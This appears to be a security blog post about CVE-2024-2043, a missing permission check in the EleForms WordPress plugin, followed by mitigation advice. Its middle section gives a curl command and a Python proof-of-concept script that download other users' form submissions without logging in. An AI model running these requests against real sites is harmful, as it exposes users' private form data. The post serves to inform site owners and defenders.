If you run a WordPress website with Elementor and use forms for data collection, you might want to pay close attention to CVE-2024-2043. This CVE identifies a critical security vulnerability in the EleForms plugin (all versions up to 2.9.9.7), which could allow hackers to access your users’ private form submissions without needing to log in. In this exclusive post, we will break down where the vulnerability comes from, how attackers can exploit it, and what you should do to stay safe.
What is CVE-2024-2043?
CVE-2024-2043 is a security flaw found in the EleForms – All In One Form Integration including DB for Elementor WordPress plugin. This plugin helps site owners build and manage forms and store form data in the WordPress database.
The problem? The plugin does not check if a user has permission (called a "capability check") when someone requests to download form submissions. This means anyone—yes, even people who aren't logged in—could download sensitive submitted data, such as contact details, bookings, or even passwords.
How Does the Vulnerability Work?
In WordPress, "capability checks" are used to make sure only people with the right permissions (like admins) can perform certain actions. For example, only an administrator should be able to download all form entries.
In vulnerable versions (up to 2.9.9.7), the EleForms plugin exposes an endpoint (a URL) that lets you download form results. But the plugin skips the “are you allowed to do this?” check. If you know the right URL, you can just go there and download other people's form submissions—even if you aren’t logged in.
Code Example: Exploiting the Download Endpoint
Suppose the endpoint on a vulnerable website is /wp-admin/admin-ajax.php, and EleForms uses the action=ele_form_download_submissions parameter. The attacker simply issues a GET request:
curl 'https://victim-website.com/wp-admin/admin-ajax.php?action=ele_form_download_submissions&form_id=1';
This request does not require authentication! The form submissions for the requested form (form ID 1, in this case) are downloaded as a file.
Note: Some sites may use POST requests, but the vulnerability exists because there is no authentication check before fulfilling the request.
Here's a simple Python script to exploit the vulnerability
import requests
target = 'https://victim-website.com/wp-admin/admin-ajax.php';
params = {
'action': 'ele_form_download_submissions',
'form_id': '1' # Replace with the actual form ID
}
response = requests.get(target, params=params)
if response.ok:
with open('leaked_form_data.csv', 'wb') as f:
f.write(response.content)
print("Success! Data saved to leaked_form_data.csv")
else:
print("Exploit failed. Target may have been patched.")
References and Official Advisories
- Wordfence Advisory: Unauthenticated Data Download
- WPScan Entry
- CVE Details for CVE-2024-2043
- Plugin Download Page (for updates)
Update Immediately
If you use EleForms, update to the latest version from the WordPress plugins page. The developer has released a patch that adds the missing capability check.
Restrict Access to wp-admin
Use security plugins like Wordfence or iThemes Security to block suspicious requests to admin endpoints.
Check Logs for Suspicious Activity
Look for unexpected download activity around the /admin-ajax.php endpoint.
Conclusion
CVE-2024-2043 shows just how damaging a missing capability check can be for WordPress sites. If you run EleForms, patch now! Always keep plugins updated, and remember: a single forgotten check can open the door for very serious data breaches.
Stay safe, keep your plugins up to date, and review your security setups regularly.
If you found this post useful, consider sharing with friends or colleagues who run WordPress sites!
Disclaimer: This article is for educational and defensive security purposes only. Exploit details are provided exclusively to help site owners secure their systems.
Timeline
Published on: 05/02/2024 17:15:15 UTC
Last modified on: 06/04/2024 17:30:13 UTC
